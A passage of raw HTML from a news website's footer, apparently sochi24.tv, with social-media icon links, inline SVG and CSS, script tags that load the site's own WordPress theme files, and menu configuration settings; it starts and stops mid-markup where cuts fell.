16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"4f299dffe4","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1